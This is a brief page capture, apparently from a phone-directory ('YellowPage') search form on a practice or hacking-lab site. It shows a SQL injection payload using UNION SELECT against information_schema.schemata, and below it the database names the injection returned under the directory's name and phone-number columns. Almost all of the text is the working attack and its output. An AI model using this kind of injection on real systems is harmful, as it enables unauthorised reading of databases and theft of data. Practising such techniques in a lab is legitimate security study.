 YellowPage
a' UNION SELECT 1,1,schema_name FROM information_schema.schemata#
Nama No Telepon
1 information_schema
1 mysql
1 id12979128_ceh